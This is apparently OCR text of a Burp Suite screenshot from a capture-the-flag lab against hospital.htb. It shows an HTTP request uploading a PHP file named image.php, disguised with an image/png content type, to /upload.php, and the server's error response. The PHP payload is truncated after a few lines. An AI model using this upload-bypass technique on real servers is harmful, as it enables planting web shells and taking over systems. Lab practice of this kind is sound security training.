 Request
Pretty Raw Hex
\n
1 POST /upload.php HTTP/1.1
2 Host: hospital.htb:8080
3 Content-Length: 52602
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://hospital.htb:8080
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryZztKVM2368sOw4mx
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/121.0.6167.85
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-ex
change;v=b3;q=0.7
10 Referer: http://hospital.htb:8080/index.php
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-US,en;q=0.9
13 Cookie: PHPSESSID=uku9r8r1prgbm5r9t8d5mh15u4
14 Connection: close
15
16 ------WebKitFormBoundaryZztKVM2368sOw4mx
17 Content-Disposition: form-data; name="image"; filename="image.php"
18 Content-Type: image/png
19
20 <?php
21
22
23
24 $head = '
25 <html>
26 <head>
27 </script>
Response
Pretty Raw Hex Render
\n
Error
Try sending your medical record
again.